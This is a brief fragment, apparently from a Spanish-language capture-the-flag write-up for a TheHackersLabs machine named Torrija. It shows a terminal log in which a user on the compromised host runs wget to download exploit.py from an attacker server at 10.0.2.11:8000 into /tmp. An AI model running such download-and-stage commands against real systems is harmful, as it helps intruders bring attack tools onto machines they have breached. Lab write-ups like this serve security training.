 premo@Torrija-TheHackersLabs:/tmp$ wget http://10.0.2.11:8000/exploit.py
--2025-05-13 14:10:02--  http://10.0.2.11:8000/exploit.py
Conectando con 10.0.2.11:8000... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 9381 (9,2K) [text/x-python]
Grabando a: «exploit.py»
exploit.py                                    100%[=======================
2025-05-13 14:10:02 (199 MB/s) - «exploit.py» guardado [9381/9381]
premo@Torrija-TheHackersLabs:/tmp$